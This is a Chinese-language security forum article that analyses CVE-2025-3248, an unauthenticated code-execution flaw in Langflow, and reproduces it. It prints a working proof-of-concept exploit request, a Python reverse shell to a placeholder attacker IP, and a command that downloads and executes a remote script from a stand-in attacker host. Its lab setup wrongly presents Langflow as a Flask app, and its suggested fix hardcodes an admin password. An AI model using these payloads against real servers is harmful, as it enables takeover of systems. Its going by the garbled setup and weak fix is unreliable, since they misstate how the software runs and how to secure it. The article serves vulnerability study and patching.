问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

CVE-2025-3248 Langflow RCE漏洞分析复现

漏洞分析

CVE-2025-3248是Langflow平台中一个严重程度为高危的远程代码执行(RCE)漏洞。Langflow作为一个开源的AI工作流构建平台,允许用户通过可视化界面创建和管理AI驱动的自动化流程。









**一、漏洞简介** ---------- CVE-2025-3248是Langflow平台中一个严重程度为高危的远程代码执行(RCE)漏洞。Langflow作为一个开源的AI工作流构建平台,允许用户通过可视化界面创建和管理AI驱动的自动化流程。该漏洞存在于代码验证功能中,攻击者无需任何身份验证即可通过精心构造的恶意请求在服务器上执行任意代码,完全控制系统。 漏洞的CVSS评分为9.8(高危),主要影响Langflow的API端点/api/v1/validate/code。该端点本应仅用于验证用户提交的Python代码片段是否合法,但由于缺乏必要的安全防护措施,导致攻击者可以绕过所有限制直接执行系统命令。这种类型的漏洞在Web应用中尤为危险,因为它不仅威胁数据安全,还可能导致整个服务器沦陷。 目前公网约有近4000个资产  **二、影响版本** ---------- **受影响版本范围**: · Langflow 1.0.0至1.2.9的所有版本 **安全版本**: · Langflow 1.3.0及更高版本 **受影响组件**: · 核心代码验证模块 · API请求处理模块 · 用户输入处理子系统 该漏洞的影响不仅限于单一功能模块,而是可能危及整个Langflow实例及其所在服务器环境。由于Langflow常用于企业级AI工作流管理,一旦被利用,可能导致敏感AI模型泄露、业务逻辑被篡改等严重后果。 **三、漏洞原理分析** ------------ ### **3.1 技术背景** Langflow平台允许用户通过可视化界面构建AI工作流,其中包含一个代码验证功能,用于检查用户提交的Python代码片段是否符合平台要求。在实现上,后端使用Python的exec()函数来执行这些代码片段以验证其有效性。 ### **3.2 漏洞成因** 漏洞的根本原因在于三个方面: 1\. **无认证机制**:/api/v1/validate/code端点未实施任何身份验证措施,允许匿名访问 2\. **危险函数调用**:直接使用Python的exec()函数执行用户输入,无任何限制 3\. **缺乏输入净化**:对用户提交的代码内容未进行有效过滤或白名单校验   ### **3.3 漏洞利用链分析** 攻击者利用该漏洞的典型流程如下: 1\. 构造包含恶意系统命令的HTTP POST请求 2\. 发送到目标Langflow实例的/api/v1/validate/code端点 3\. 后端服务器接收请求后,直接通过exec()执行恶意代码 4\. 恶意代码在服务器上下文中执行,完成攻击目的 ### **3.4 潜在攻击场景** 攻击者可能利用此漏洞进行多种恶意操作: · 执行系统命令获取服务器敏感信息 · 植入持久化后门维持访问 · 横向移动攻击内网其他系统 · 窃取或篡改AI模型和工作流数据 · 发起拒绝服务攻击使系统瘫痪 **四、环境搭建** ---------- ### **4.1 实验环境准备** **软件依赖**: · Python 3.8+ · pip 20+ · Docker(可选) · Git ### **4.2 漏洞环境搭建步骤** 1\. **获取漏洞版本代码**: git clone <https://github.com/langflow-ai/langflow.gitcd> langflowgit checkout v1.2.9 1\. **安装依赖**: pip install -r requirements.txt 1\. **配置环境变量**: export FLASK\_APP=app.pyexport FLASK\_ENV=development 1\. **启动服务**: flask run --host=0.0.0.0 --port=5000 1\. **验证服务**: 访问http://localhost:5000 ,确认Langflow界面正常显示  ### **4.3 注意事项** 1\. 建议在隔离的虚拟机或容器中搭建测试环境 2\. 不要在生产环境或连接重要网络的设备上进行测试 3\. 测试完成后立即销毁环境,避免意外暴露 **五、漏洞复现** ---------- ### **5.1 复现准备** **工具准备**: · 网络抓包工具 · Python requests库 ### **5.2 复现步骤** **方法一:手工测试** 基本命令执行测试   **方法二:Python脚本测试** import requests target \\= "<http://localhost:5000/api/v1/validate/code>" payload \\= { "code": "@exec('raise Exception(\_\_import\_\_(\\"subprocess\\").check\_output(\[\\"id\\"\]))')\\ndef foo():\\n pass"} response \\= requests.post(target, json\\=payload)print(response.text)   ### **5.3 结果分析** 该漏洞成功利用后会有以下表现: 1\. 服务器返回命令执行结果 2\. 系统日志中出现异常命令记录 ### **5.4 高级利用技术** 对于更复杂的攻击场景,攻击者可能会: 1\. 构造反向shell连接: import socket,subprocess,os s\\=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) s.connect(("attacker\_ip",4444)) os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) p\\=subprocess.call(\["/bin/sh","-i"\]) 2\. 下载并执行恶意脚本: import urllib.request; exec(urllib.request.urlopen('<http://attacker.com/malicious.py').read>()) **六、修复建议** ---------- ### **6.1 官方修复方案** 1\. **立即升级**: 升级到Langflow 1.3.0或更高版本,该版本已修复此漏洞: 2\. pip install --upgrade langflow\\==1.3.0 **补丁分析**: 官方修复主要包含以下改进:   o 为/api/v1/validate/code端点添加了JWT认证 o 使用安全的沙箱环境执行用户代码 o 实现了严格的输入验证和白名单机制 ### **6.2 临时缓解措施** 如果无法立即升级,可采取以下临时措施: 1\. **网络层防护**: \# 使用iptables限制访问 iptables -A INPUT -p tcp --dport 5000 -s trusted\_ip -j ACCEPT iptables -A INPUT -p tcp --dport 5000 -j DROP 2.**应用层防护**: 修改代码添加基本认证: from flask\_httpauth import HTTPBasicAuth auth \\= HTTPBasicAuth() @auth.verify\_passworddef verify\_password(username, password): return username \\== 'admin' and password \\== 'securepassword' @app.route('/api/v1/validate/code', methods\\=\['POST'\])@auth.login\_requireddef validate\_code(): # 原有代码 3.**禁用危险端点**: 如果不需要此功能,可尝试禁用: \# 在代码中注释或删除相关路由 **七、总结** -------- CVE-2025-3248漏洞揭示了AI开发工具链中常见的安全隐患,特别是在处理用户输入和执行动态代码时的风险。通过对该漏洞的深入分析,我们可以得出以下重要结论: 1\. **漏洞危害**:该漏洞允许未经认证的远程代码执行,属于高危级别的安全威胁,可能造成服务器完全沦陷和敏感数据泄露。 2\. **修复紧迫性**:使用受影响版本的用户应尽快升级到安全版本,或实施有效的缓解措施。 如有纰漏,敬请指正。

发表于 2025-05-08 09:32:38

阅读 ( 7970 )

分类:

其他

0 推荐

收藏

0 条评论

请先

登录

后评论

逍遥~

1 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!